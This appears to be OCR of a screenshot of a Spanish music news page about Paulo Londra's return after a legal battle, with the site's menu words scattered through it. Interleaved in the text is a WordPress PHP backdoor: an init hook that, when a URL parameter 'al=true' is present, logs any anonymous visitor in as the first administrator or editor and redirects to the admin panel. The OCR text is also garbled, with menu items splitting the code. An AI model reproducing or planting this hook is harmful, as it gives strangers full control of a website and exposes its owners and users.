
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Tras dos años de batalla
legal, Paulo Londra regresa
con su nuevo “bombazo
musical”
By
Danna Karina Burgos
Posted on
22 marzo, 2022